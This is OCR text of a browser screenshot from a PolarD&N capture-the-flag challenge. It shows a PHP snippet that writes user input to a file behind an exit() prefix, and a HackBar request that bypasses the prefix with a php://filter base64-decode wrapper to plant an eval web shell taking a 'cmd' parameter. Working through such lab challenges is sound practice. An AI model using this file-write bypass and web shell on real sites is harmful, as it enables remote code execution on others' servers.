 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
352dec94-79e3-433b-8df8-7d87 352dec94-79e3-433b-8df8-7d87
352dec94-79e3-433b-8df8-7d870b57cefa.www.polarctf.com:8090/?filename=php:%2f%2ffilter%2fconvert.base64- 2
微信读书-正版书籍小... ELF手册-中文版 - 豆... php [ C语言中文开发手册 ] 攻防世界 BUUCTF在线评测 原版软件 printf_s、_printf_s_l... Shell-Storm C (45条消息) CSDN - ... 其他书签 移动设备上的书签
<?php
/*
PolarD&N CTF
*/
highlight_file(__FILE__);
file_put_contents($_GET['filename'],"<?php exit();".$_POST['content']);
?>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar EditThisCookie 1
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://352dec94-79e3-433b-8df8-7d870b57cefa.www.polarctf.com:8090/?filename=php://filter/convert.base64-decode/resource=1.php
Split URL
Execution
Post Data Referrer REVERSE HEX BASE64 0xHEX URL MD5 SHA1 SHA256 ROT13
Post Data
content=aPD9waHAgQGV2YWwoJF9SRVFVRVNUWydjbWQnXSk7Pz4=